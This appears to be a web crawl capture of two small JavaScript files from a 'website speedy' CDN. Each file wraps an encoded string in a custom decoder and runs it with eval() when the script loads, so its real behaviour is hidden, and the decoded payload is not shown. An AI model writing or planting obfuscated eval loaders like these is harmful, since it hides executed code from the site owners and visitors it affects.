

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_8139/ecmrx_8139_1.js
body_size: 486
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("TdTXTjdXdgXTKKXTdTXTddXTjDXTdKXTKKXddXTdDXTdKXTjuXTjTXTKDXTdTXTdKXTddXddXTKuXTjjXTjTXTKfXTjuXTdgXjgXjTXTgjXjgXjKXTgKXTddXTdKXTKuXTKgXTjjXTjjXTjDXfgTXjKXdTXfguXfgjXffX",9,"gTfuDjdKX",8,8,47))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_8139/ecmrx_8139_3.js
body_size: 480
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("xqUxAAUxAxUnnqURxnUxAAURqPUxAqURqAURxnUnxqURqxURqAUxPAUxPRURnPUxAAURqAURqPUnxqURnRUxAnUxPRURnxUxPAUxAPUAPUAAUnPRUAPUnqAUnPAURqPURqAURnRURnqUxAnUxAnUxAqURxRUnqAUnnnURxAURRnU",45,"qnxRPAUzL",2,6,24))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976